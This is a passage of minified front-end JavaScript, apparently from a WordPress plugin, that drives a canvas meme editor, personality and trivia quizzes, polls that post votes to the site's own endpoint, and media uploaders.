e=jQuery(t).parent().find(".zf-image_url").val();if(e){"mp4"===e.split(".").pop()?(jQuery(t).parents(".zf-uploader").find(".zf-preview-gif-mp4").find("source").attr("src",e),jQuery(t).parents(".zf-uploader").find(".zf-preview-gif-mp4").show(),jQuery(t).parents(".zf-uploader").find(".zf-preview-gif-mp4").find("video")[0].load(),jQuery(t).parents(".zf-uploader").find(".zf-preview-gif-mp4").find("video")[0].play()):jQuery(t).parents(".zf-uploader").find(".zf-preview-img").attr("src",e).show(),jQuery(t).closest(".zf-embed").find(".zf-embed-video").html("");parseEmbedURL(jQuery(t).parent().find(".zf-image_url"),jQuery(t).parent().find(".zf-image_url").val(),"100%",500,"youtube,mp4",1);jQuery(t).parents(".zf-uploader").find(".zf-get-url-popup").removeClass("zf-open"),jQuery(t).parents(".zf-uploader").addClass("zf-uploader-uploaded")}else jQuery(this).parents(".zf-uploader").find(".zf-get-url-popup").removeClass("zf-open")}function initMeme(t){if(t("#meme_settings").length>0&&""!=t("#meme_settings").val()&&(zombify_settings=decodeObj(t("#meme_settings").val())),t("#zf-meme").length){var e,i,s;if(i=t("#zf-main").innerWidth(),t("#zf-meme").hasClass("zf-create")){var n=!0,o=1;zombify_settings.global.width=i,zombify_settings.items[1].width=zombify_settings.global.width-30,zombify_settings.items[2].width=zombify_settings.global.width-30,i<=700&&(zombify_settings.items[1].top=10,zombify_settings.items[1].left=10,zombify_settings.items[1].height=30,zombify_settings.items[1].fontSize=20,zombify_settings.items[2].top=10,zombify_settings.items[2].left=10,zombify_settings.items[2].height=30,zombify_settings.items[2].fontSize=20)}else{n=!1,o=zombify_settings.global.width/i;zombify_settings.global.width=i,zombify_settings.items[1].top=zombify_settings.items[1].top/o,zombify_settings.items[1].left=zombify_settings.items[1].left/o,zombify_settings.items[1].width=zombify_settings.items[1].width/o,zombify_settings.items[1].height=zombify_settings.items[1].height/o,zombify_settings.items[1].fontSize=zombify_settings.items[1].fontSize/o,zombify_settings.items[2].top=zombify_settings.items[2].top/o,zombify_settings.items[2].left=zombify_settings.items[2].left/o,zombify_settings.items[2].width=zombify_settings.items[2].width/o,zombify_settings.items[2].height=zombify_settings.items[2].height/o,zombify_settings.items[2].fontSize=zombify_settings.items[2].fontSize/o}if(n)t("#meme_image").on("change",(function(){if(!ZombifyBuilder.validateField(jQuery(this)))return!1;if(this.files&&this.files[0]){var t=new FileReader;t.onload=function(t){f(t.target.result)},t.readAsDataURL(this.files[0])}})),t(document).on("click",".zombify-meme-popup .single-image",(function(e){t(".zf-start.zf-open").removeClass("zf-open"),f(t(this).data("url")),t(".meme-template").val(t(this).data("url")),t(".zombify-meme-popup").removeClass("zf-open")}));else(s=new Image).setAttribute("crossOrigin","anonymous"),s.onload=function(){a()},s.src=document.getElementById("zf-meme-img").src;function f(e){var n=new Image;t("#zf-meme-img").attr("src",e).show(),t("#zf-memecontainer").show(),t(".zf-media-uploader").hide(),t('#zombify-main-section input[data-zombify-field-path="title"]:first').focus(),t("html, body").animate({scrollTop:t("#zf-meme-img").offset().top-20},"slow"),(s=document.getElementById("zf-meme-img")).onload=function(){a()},n.onload=function(){zombify_meme_img_delta=n.width/i},n.src=e}function a(){var o=s.width,f=s.height;e=o/f,zf_isMobile||(t(".zf-options").css("max-width",i-30+"px"),t(".zf-drag-area").draggable({containment:"#zf-memecontainer",handle:".zf-drag",create:function(s,o){n?(t(".zf-drag-area[data-rel='1']").css({top:zombify_settings.items[1].top,left:zombify_settings.items[1].left,width:zombify_settings.items[1].width+4+"px",height:zombify_settings.items[1].height+4+"px"}),t(".zf-drag-area[data-rel='2']").css({top:i/e-zombify_settings.items[2].height-25,left:zombify_settings.items[2].left,width:zombify_settings.items[2].width+4+"px",height:zombify_settings.items[2].height+4+"px"})):(t(".zf-drag-area[data-rel='1']").css({top:zombify_settings.items[1].top,left:zombify_settings.items[1].left,width:zombify_settings.items[1].width,height:zombify_settings.items[1].height}),t(".zf-drag-area[data-rel='2']").css({top:zombify_settings.items[2].top,left:zombify_settings.items[2].left,width:zombify_settings.items[2].width,height:zombify_settings.items[2].height}))},drag:function(e,i){zombify_settings.items[t(this).data("rel")].top=i.position.top,zombify_settings.items[t(this).data("rel")].left=i.position.left,zombify_settings.items[t(this).data("rel")].height=t(this).height(),zombify_settings.items[t(this).data("rel")].width=t(this).width(),r()}}).resizable({handles:"n, s, sw, nw, ne, se",resize:function(e,i){zombify_settings.items[t(this).data("rel")].top=i.position.top,zombify_settings.items[t(this).data("rel")].left=i.position.left,zombify_settings.items[t(this).data("rel")].height=t(this).height(),zombify_settings.items[t(this).data("rel")].width=t(this).width(),r()}}).on("resize",(function(t){t.stopPropagation()}))),n&&(zombify_settings.items[2].top=i/e-zombify_settings.items[2].height-25,r()),r()}t("textarea.zf-write").keyup((function(){zombify_settings.items[t(this).data("rel")].text=t(this).val(),r()})),t(".zf-opt_top").keyup((function(){zombify_settings.items[t(this).data("rel")].top=parseInt(t(this).val()),r()})),t(".zf-opt_left").keyup((function(){zombify_settings.items[t(this).data("rel")].left=parseInt(t(this).val()),r()})),t(".zf-opt_fontSize").on("change",(function(){"auto"==t(this).val()?zombify_settings.items[t(this).data("rel")].fontType="auto":(zombify_settings.items[t(this).data("rel")].fontType=t(this).val(),zombify_settings.items[t(this).data("rel")].fontSize=t(this).val()),r()})),t(".zf-opt_fontFamily").on("change",(function(){zombify_settings.items[t(this).data("rel")].fontFamily=t(this).val(),r()})),t(".zf-opt_strokeWidth").on("change",(function(){zombify_settings.items[t(this).data("rel")].lineWidth=t(this).val(),r()})),t(".zf-opt_fontColor").on("change",(function(){zombify_settings.items[t(this).data("rel")].color=t(this).val(),r()})),t(".zf-opt_strokeColor").on("change",(function(){zombify_settings.items[t(this).data("rel")].shadow=t(this).val(),r()}));var r=function(){for(var t in zombify_canvas=document.getElementById("zf-memecanvas"),zf_context=zombify_canvas.getContext("2d"),zombify_canvas.width=i,zombify_canvas.height=i/e,zf_context.drawImage(s,0,0,i,i/e),zombify_settings.items)if(zombify_settings.items.hasOwnProperty(t))for(var n in zf_context.fillStyle=zombify_settings.items[t].color,zf_context.font=zombify_settings.items[t].fontSize+"px "+zombify_settings.items[t].fontFamily,zf_context.strokeStyle=zombify_settings.items[t].shadow,zf_context.lineWidth=zombify_settings.items[t].lineWidth,zf_context.textAlign="center",zf_context.textBaseline="top",zf_context.lineJoin="round",d(zf_context,zombify_settings.items[t].text,zombify_settings.items[t].left+zombify_settings.items[t].width/2,zombify_settings.items[t].top,t),zombify_settings.items[t].texts)zombify_settings.items[t].texts.hasOwnProperty(n)&&(zf_context.font=zombify_settings.items[t].fontSize+"px "+zombify_settings.items[t].fontFamily,0!=zombify_settings.items[t].lineWidth&&zf_context.strokeText(zombify_settings.items[t].texts[n].t,zombify_settings.items[t].left+zombify_settings.items[t].width/2,zombify_settings.items[t].texts[n].top),zf_context.fillText(zombify_settings.items[t].texts[n].t,zombify_settings.items[t].left+zombify_settings.items[t].width/2,zombify_settings.items[t].texts[n].top))};function d(t,e,i,s,n){var o=e.split(" "),f="",a=1,r=!1,m=!1,z=s,l=parseInt(zombify_settings.items[n].fontSize),u=parseInt(zombify_settings.items[n].fontSize);t.font=zombify_settings.items[n].fontSize+"px "+zombify_settings.items[n].fontFamily,zombify_settings.items[n].texts={};for(var c=0;c<o.length;c++){var h=f+o[c]+" ",y=t.measureText(h).width;zombify_settings.items[n].texts[a]={},y>zombify_settings.items[n].width&&c>0?(zombify_settings.items[n].texts[a].t=f,zombify_settings.items[n].texts[a].top=z,f=o[c]+" ",z+=u,a++,c==o.length-1&&(m=!0)):(f=h,zombify_settings.items[n].texts[a].t=f,zombify_settings.items[n].texts[a].top=z),c==o.length-1&&m&&(zombify_settings.items[n].texts[a]={},zombify_settings.items[n].texts[a].t=o[c],zombify_settings.items[n].texts[a].top=z)}"auto"==zombify_settings.items[n].fontType&&(a*u>zombify_settings.items[n].height?(zombify_settings.items[n].fontSize=zombify_settings.items[n].height/a,t.font=parseInt(zombify_settings.items[n].fontSize)+"px"+zombify_settings.items[n].fontFamily):(a+1)*u<zombify_settings.items[n].height&&(zombify_settings.items[n].fontSize=l+1,t.font=parseInt(zombify_settings.items[n].fontSize)+"px"+zombify_settings.items[n].fontFamily,r=!0),r&&d(t,e,i,s,n))}t(".zf-drag").on("click",(function(e){e.stopPropagation(),t(".zf-topIndex").removeClass("zf-topIndex"),t(this).parent().find(".zf-write").show().select(),t(this).parent().addClass("zf-topIndex")})),t("body").on("click",(function(){t(".zf-topIndex").removeClass("zf-topIndex")})),t(".zf-options_toggle").on("click",(function(e){e.preventDefault(),e.stopPropagation(),t(this).parent().toggleClass("zf-open")})),t(".zf-options").on("click",(function(t){t.stopPropagation()})),t("#zf-memecontainer").on("click",(function(t){})),t(".zf-colorPicker .zf-current_color").on("click",(function(e){e.preventDefault(),e.stopPropagation(),t(this).parent().toggleClass("zf-active")})),t(".zf-colorPicker .zf-color").on("click",(function(e){e.preventDefault(),e.stopPropagation();var i=t(this).attr("rel");t(this).parent().parent().find(".zf-color_input").val(i).trigger("change"),t(this).parent().parent().find(".zf-current_color").css("background-color",i)})),t(".zf-options").on("click",(function(e){t(this).find(".zf-active").removeClass("zf-active")}))}t(window).resize((function(){i=t("#zf-main").innerWidth(),o=zombify_settings.global.width/i,zombify_settings.global.width=i,zombify_settings.items[1].top=zombify_settings.items[1].top/o,zombify_settings.items[1].left=zombify_settings.items[1].left/o,zombify_settings.items[1].width=zombify_settings.items[1].width/o,zombify_settings.items[1].height=zombify_settings.items[1].height/o,zombify_settings.items[1].fontSize=zombify_settings.items[1].fontSize/o,zombify_settings.items[2].top=zombify_settings.items[2].top/o,zombify_settings.items[2].left=zombify_settings.items[2].left/o,zombify_settings.items[2].width=zombify_settings.items[2].width/o,zombify_settings.items[2].height=zombify_settings.items[2].height/o,zombify_settings.items[2].fontSize=zombify_settings.items[2].fontSize/o,zf_isMobile||(t(".zf-options").css("max-width",i-30+"px"),t(".zf-drag-area[data-rel='1']").css({top:zombify_settings.items[1].top,left:zombify_settings.items[1].left,width:zombify_settings.items[1].width,height:zombify_settings.items[1].height}),t(".zf-drag-area[data-rel='2']").css({top:zombify_settings.items[2].top,left:zombify_settings.items[2].left,width:zombify_settings.items[2].width,height:zombify_settings.items[2].height}))}))}function createImageDataPressed(){var t=document.getElementById("zf-readyImage");return void 0!==zombify_canvas&&(zf_quality=zombify_meme_img_delta>1?1:zombify_meme_img_delta<.1?.1:zombify_meme_img_delta,t.value=zombify_canvas.toDataURL("image/jpeg",1),!0)}function encodeObj(t){string=JSON.stringify(t);var e={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(t){var i,s,n,o,f,a,r,d="",m=0;for(t=e._utf8_encode(t);m<t.length;)o=(i=t.charCodeAt(m++))>>2,f=(3&i)<<4|(s=t.charCodeAt(m++))>>4,a=(15&s)<<2|(n=t.charCodeAt(m++))>>6,r=63&n,isNaN(s)?a=r=64:isNaN(n)&&(r=64),d=d+this._keyStr.charAt(o)+this._keyStr.charAt(f)+this._keyStr.charAt(a)+this._keyStr.charAt(r);return d},decode:function(t){var i,s,n,o,f,a,r="",d=0;for(t=t.replace(/[^A-Za-z0-9+/=]/g,"");d<t.length;)i=this._keyStr.indexOf(t.charAt(d++))<<2|(o=this._keyStr.indexOf(t.charAt(d++)))>>4,s=(15&o)<<4|(f=this._keyStr.indexOf(t.charAt(d++)))>>2,n=(3&f)<<6|(a=this._keyStr.indexOf(t.charAt(d++))),r+=String.fromCharCode(i),64!=f&&(r+=String.fromCharCode(s)),64!=a&&(r+=String.fromCharCode(n));return r=e._utf8_decode(r)},_utf8_encode:function(t){t=t.replace(/rn/g,"n");for(var e="",i=0;i<t.length;i++){var s=t.charCodeAt(i);s<128?e+=String.fromCharCode(s):s>127&&s<2048?(e+=String.fromCharCode(s>>6|192),e+=String.fromCharCode(63&s|128)):(e+=String.fromCharCode(s>>12|224),e+=String.fromCharCode(s>>6&63|128),e+=String.fromCharCode(63&s|128))}return e},_utf8_decode:function(t){for(var e="",i=0,s=c1=c2=0;i<t.length;)(s=t.charCodeAt(i))<128?(e+=String.fromCharCode(s),i++):s>191&&s<224?(c2=t.charCodeAt(i+1),e+=String.fromCharCode((31&s)<<6|63&c2),i+=2):(c2=t.charCodeAt(i+1),c3=t.charCodeAt(i+2),e+=String.fromCharCode((15&s)<<12|(63&c2)<<6|63&c3),i+=3);return e}};return e.encode(string)}function decodeObj(t){var e={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(t){var i,s,n,o,f,a,r,d="",m=0;for(t=e._utf8_encode(t);m<t.length;)o=(i=t.charCodeAt(m++))>>2,f=(3&i)<<4|(s=t.charCodeAt(m++))>>4,a=(15&s)<<2|(n=t.charCodeAt(m++))>>6,r=63&n,isNaN(s)?a=r=64:isNaN(n)&&(r=64),d=d+this._keyStr.charAt(o)+this._keyStr.charAt(f)+this._keyStr.charAt(a)+this._keyStr.charAt(r);return d},decode:function(t){var i,s,n,o,f,a,r="",d=0;for(t=t.replace(/[^A-Za-z0-9+/=]/g,"");d<t.length;)i=this._keyStr.indexOf(t.charAt(d++))<<2|(o=this._keyStr.indexOf(t.charAt(d++)))>>4,s=(15&o)<<4|(f=this._keyStr.indexOf(t.charAt(d++)))>>2,n=(3&f)<<6|(a=this._keyStr.indexOf(t.charAt(d++))),r+=String.fromCharCode(i),64!=f&&(r+=String.fromCharCode(s)),64!=a&&(r+=String.fromCharCode(n));return r=e._utf8_decode(r)},_utf8_encode:function(t){t=t.replace(/rn/g,"n");for(var e="",i=0;i<t.length;i++){var s=t.charCodeAt(i);s<128?e+=String.fromCharCode(s):s>127&&s<2048?(e+=String.fromCharCode(s>>6|192),e+=String.fromCharCode(63&s|128)):(e+=String.fromCharCode(s>>12|224),e+=String.fromCharCode(s>>6&63|128),e+=String.fromCharCode(63&s|128))}return e},_utf8_decode:function(t){for(var e="",i=0,s=c1=c2=0;i<t.length;)(s=t.charCodeAt(i))<128?(e+=String.fromCharCode(s),i++):s>191&&s<224?(c2=t.charCodeAt(i+1),e+=String.fromCharCode((31&s)<<6|63&c2),i+=2):(c2=t.charCodeAt(i+1),c3=t.charCodeAt(i+2),e+=String.fromCharCode((15&s)<<12|(63&c2)<<6|63&c3),i+=3);return e}},i=e.decode(t);return i=JSON.parse(i)}jQuery(document).ready((function(t){jQuery(document).on("change",'.zombify_quiz input[type="file"]',(function(t){ZombifyBuilder.validateField(jQuery(this))?(zombify_virtual_unsaved_form=!0,"file"==jQuery(this).attr("data-zombify-field-type")&&(jQuery(this).attr("data-zf-file-browsed","1"),jQuery(this).closest(".zf-form-group").find(".zombify_uploaded_image_item").remove(),ZombifyBuilder.virtualSave())):jQuery(this).val("")})),jQuery(document).on("click",".zf-submit_url",(function(){ZombifyBuilder.virtualSave()})),jQuery(document).on("click",".zf-uploader .js-zf-get_url",(function(t){t.stopPropagation(),t.preventDefault(),jQuery(this).parents(".zf-uploader").find(".zf-get-url-popup").addClass("zf-open"),jQuery(this).parents(".zf-uploader").find(".zf-image_url,.zf-start-image_url").focus()})),jQuery(document).on("click",".zf-uploader .zf-popup-close",(function(t){t.stopPropagation(),t.preventDefault(),jQuery(this).parents(".zf-uploader").find(".zf-get-url-popup").removeClass("zf-open")})),jQuery(document).on("click",".zf-uploader .zf-submit_url",(function(t){jQuery(this).parents(".zf-uploader").find(".zf-preview-gif").hide(),zf_get_video_by_url(this)})),jQuery(".zf-uploader .zf-submit_url").each((function(){zf_get_video_by_url(this)})),jQuery(document).on("click",".zf-comments_load_more a",(function(t){t.preventDefault();var e=jQuery(this),i=parseInt(e.attr("data-page")),s=e.data("pages-count");e.parent().addClass("zf-loading"),jQuery.ajax({url:zf.ajaxurl,type:"POST",data:{post_id:e.data("post-id"),page:i,action:"zombify_get_post_comments"},dataType:"json",success:function(t){jQuery("[data-post-id="+e.data("post-id")+"] .zf-comments-box").append(t.comments),e.attr("data-page",i+1),s+1<=i+1&&e.parent().addClass("zf-hide"),e.parent().removeClass("zf-loading")}})}));var e=jQuery(".tabs-menu>li.active");if(e.length>0)for(var i=0;i<e.length;i++){var s=jQuery(e[i]).children().attr("href");jQuery(s).addClass("active").show()}jQuery(document).on("click",".zf-tabs-menu a",(function(t){var e=jQuery(this),i=e.attr("href"),s=e.closest(".zf-tabs").find(".zf-tab-content");e.parent().addClass("zf-active"),e.parent().siblings().removeClass("zf-active"),s.not(i).removeClass("zf-active").hide(),jQuery(i).addClass("zf-active").fadeIn(500),t.preventDefault()})),jQuery(".zf-personality_quiz").zombifyPersonalQuiz(),jQuery(".zf-trivia_quiz").zombifyTriviaQuiz(),jQuery(".zf-poll-item").zombifyPoll(),openListUploader(),beforeAfterPostType(),jQuery(document).on("change",".zf-image_url",(function(){jQuery(this).closest(".zf-uploader").closest(".zf-form-group").find(".zf-help").remove()}))})),jQuery.fn.zombifyPersonalQuiz=function(){return this.each((function(){var t=jQuery(this),e=!0,i=t.data("question_count"),s=t.data("result_count"),n=[];zf_actionAnswerBtn=t.find(".js-zf-answer");var o=function(o){if(t.find(".zf-choice").length==i){e=!1;for(var f=0;f<=s;f++){var a=t.find(".zf-selected[data-personality_index="+f+"]").length;n.push(a)}var r=n[0],d=0;for(f=1;f<n.length;f++)n[f]>r&&(d=f,r=n[f]);t.find(".zf-quiz_results").show(),t.find(".zf-quiz_results ol li:nth-child("+(d+1)+")").show(),ZombifyPageAnimate(t.find(".zf-quiz_results").offset().top-150,500),jQuery(window).resize()}else if(o.parent().parent().index()+1==i){ZombifyPageAnimate(t.find(".zf-quiz_answer").not(".zf-done").offset().top,500)}else{ZombifyPageAnimate(o.parent().parent().next().offset().top-150,500)}};t.find(".zf-answer_credit").on("click",(function(t){t.stopPropagation()})),jQuery(zf_actionAnswerBtn).on("click",(function(t){var i=jQuery(this).parent();e&&(i.parent().find(".zf-selected").removeClass("zf-selected"),i.parent().find(".zf-deactivated").removeClass("zf-deactivated"),i.addClass("zf-selected"),i.parent().find("li").not(".zf-selected").addClass("zf-deactivated"),i.parent().addClass("zf-choice"),i.parent().parent().addClass("zf-done"),o(jQuery(this).parent()))}))}))},jQuery.fn.zombifyTriviaQuiz=function(){return this.each((function(){var t=jQuery(this),e=!0,i=t.data("question_count"),s=0,n=t.find(".js-zf-answer"),o=t.find(".js-zf-quiz-guess-btn"),f=t.find(".js-zf-quiz-giveup-btn"),a=t.find(".js-zf-quiz-input"),r=!!t.hasClass("zf-show-answer"),d=!1,m=function(t){1==t.data("correct")?t.parent().parent().find(".zf-quiz_reveal .zf-reveal_header").addClass("zf_correct"):t.parent().parent().find(".zf-quiz_reveal .zf-reveal_header").addClass("zf_wrong"),t.parent().parent().find(".zf-quiz_reveal").show()},z=function(n){if(s==i){t.addClass("zf-quiz-done"),e=!1;var o=t.find('li.zf-selected[data-correct="1"]').length;if(t.find(".zf-quiz_results li").each((function(){var e=parseInt(jQuery(this).data("range_start")),s=parseInt(jQuery(this).data("range_end"));if(o>=e&&o<=s){d=!0,jQuery(this).find(".zf-score_count").text(o+"/"+i),jQuery(this).find(".zf-score_count_correct").text(o),jQuery(this).show();var n=jQuery(this).find(".zf-share.zf_twitter").attr("href").replace("zombifyResult",o+"/"+i);jQuery(this).find(".zf-share.zf_twitter").attr("href",n);var f=jQuery(this).find(".zf-share.zf_facebook").attr("href").replace("zombifyResult",o+"/"+i);jQuery(this).find(".zf-share.zf_facebook").attr("href",f),t.find(".zf-quiz_results").show(),ZombifyPageAnimate(t.find(".zf-quiz_results").offset().top,500)}})),!d){jQuery(".zf-default-result").find(".zf-score_count").text(o+"/"+i),jQuery(".zf-default-result").find(".zf-score_count_correct").text(o),jQuery(".zf-default-result").show();var f=jQuery(".zf-default-result").find(".zf-share.zf_twitter").attr("href").replace("zombifyResult",o+"/"+i);jQuery(".zf-default-result").find(".zf-share.zf_twitter").attr("href",f);var a=jQuery(".zf-default-result").find(".zf-share.zf_facebook").attr("href").replace("zombifyResult",o+"/"+i);jQuery(".zf-default-result").find(".zf-share.zf_facebook").attr("href",a),t.find(".zf-quiz_results").show(),ZombifyPageAnimate(t.find(".zf-quiz_results").offset().top,500),jQuery(window).resize()}}else if(n.parent().parent().index()+1==i){ZombifyPageAnimate(t.find(".zf-quiz_question").not(".zf-done").offset().top-150,500)}};t.find(".zf-answer_credit").on("click",(function(t){t.stopPropagation()})),jQuery(n).on("click",(function(t){var i=jQuery(this).parent();e&&!i.parent().hasClass("zf-choice")&&(i.parent().find(".zf-selected").removeClass("zf-selected"),i.parent().find(".zf-deactivated").removeClass("zf-deactivated"),i.addClass("zf-selected"),i.parent().find("li").not(".zf-selected").addClass("zf-deactivated"),i.parent().addClass("zf-choice"),i.parent().parent().addClass("zf-done"),s++,r&&m(jQuery(this).parent()),z(jQuery(this).parent()))})),jQuery(o).on("click",(function(t){t.preventDefault();var i=jQuery(this).parent();if(e&&!i.parent().hasClass("zf-choice")){var n=i.find("input"),o=n.data("try"),f=n.val(),a=n.data("answers"),d=n.data("limit");if(jQuery.each(a,(function(t,e){a[t]=e.toLowerCase()})),a.indexOf(f.toLowerCase())<0){o++,n.data("try",o),n.addClass("zf-error zf-animate zf-shake");var l=setTimeout((function(){n.removeClass("zf-error zf-animate zf-shake")}),200);1==o&&i.addClass("zf-first-try"),o>=d&&(clearTimeout(l),n.addClass("zf-error"),i.addClass("zf-selected").attr("data-correct","0"),i.parent().addClass("zf-choice"),i.parent().parent().addClass("zf-done"),n.val(a[0]),n.attr("disabled","disabled"),s++,r&&m(jQuery(this).parent()),z(jQuery(this).parent()))}else n.addClass("zf-true"),i.addClass("zf-selected").attr("data-correct","1"),i.parent().addClass("zf-choice"),i.parent().parent().addClass("zf-done"),n.attr("disabled","disabled"),s++,r&&m(jQuery(this).parent()),z(jQuery(this).parent())}})),jQuery(a).on("keypress",(function(t){13===t.which&&jQuery(this).parent().find(".js-zf-quiz-guess-btn").trigger("click")})),jQuery(f).on("click",(function(t){t.preventDefault();var i=jQuery(this).parent();if(e&&!i.parent().hasClass("zf-choice")){var n=i.find("input"),o=n.data("answers");n.addClass("zf-error"),i.addClass("zf-selected").attr("data-correct","0"),i.parent().addClass("zf-choice"),i.parent().parent().addClass("zf-done"),n.val(o[0]),n.attr("disabled","disabled"),s++,r&&m(jQuery(this).parent()),z(jQuery(this).parent())}}))}))},jQuery.fn.zombifyPoll=function(){return this.each((function(){var t=jQuery(this),e=!0,i=t.data("voted_count"),s=t.find(".js-zf-answer"),n=function(t,e){t.find("[data-voted]").each((function(){var t=jQuery(this).attr("data-voted"),i=Math.round(100*t/e);jQuery(this).find(".zf-poll-stat_count").html(i+"%"),jQuery(this).find(".zf-poll-stat").css({height:i+"%",width:i+"%"})}))};t.hasClass("zf-poll-done")&&(e=!1,n(t.find(".zf-quiz_answer"),i)),t.find(".zf-answer_credit").on("click",(function(t){t.stopPropagation()})),jQuery(s).on("click",(function(s){if(e){var o=jQuery(this).parent(),f=o.data("voted"),a=o.data("id"),r=o.data("post-id"),d=o.data("group-id");o.addClass("zf-selected"),i++,o.attr("data-voted",f+1),t.find(".voted-count").html(i),n(o.parent(),i),t.addClass("zf-poll-done");var m=jQuery.trim(t.find(".zf-selected .zf-answer_text").text()),z=t.find(".zf-share.zf_twitter").attr("href").replace("zombifyResult",m);t.find(".zf-share.zf_twitter").attr("href",z);var l=t.find(".zf-share.zf_facebook").attr("href").replace("zombifyResult",m);t.find(".zf-share.zf_facebook").attr("href",l),jQuery.ajax({url:zf.ajaxurl+"?action=poll_vote",type:"POST",data:{id:a,post_id:r,group_id:d,action:"zombify_poll_vote"},dataType:"json",success:function(t){}}),e=!1}}));var o=jQuery.trim(t.find(".zf-selected .zf-answer_text").text());if(""!=o){var f=t.find(".zf-share.zf_twitter").attr("href").replace("zombifyResult",o);t.find(".zf-share.zf_twitter").attr("href",f);var a=t.find(".zf-share.zf_facebook").attr("href").replace("zombifyResult",o);t.find(".zf-share.zf_facebook").attr("href",a)}}))},String.prototype.splice=function(t,e,i){return this.slice(0,t)+i+this.slice(t+Math.abs(e))},jQuery(document).ready((function(t){zombify_settings={global:{width:0},items:{1:{text:zf.translatable.meme.top_text,top:25,left:15,width:500,height:60,color:"#ffffff",fontSize:50,fontType:"auto",fontFamily:"Impact",shadow:"#000000",lineWidth:2},2:{text:zf.translatable.meme.bottom_text,top:25,left:15,width:500,height:60,color:"#ffffff",fontSize:50,fontType:"auto",fontFamily:"Impact",shadow:"#000000",lineWidth:2}}},t(document).on("click",".zf-meme-popup-btn",(function(e){e.preventDefault(),t(".zombify-meme-popup").addClass("zf-open")})),t(document).on("click",".zombify-meme-popup .zf-popup_close",(function(e){e.preventDefault(),t(".zombify-meme-popup").removeClass("zf-open")})),initMeme(t)}));